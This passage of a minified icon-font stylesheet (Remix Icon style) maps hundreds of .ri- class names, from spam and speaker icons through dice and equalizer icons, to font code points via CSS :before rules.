m-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f40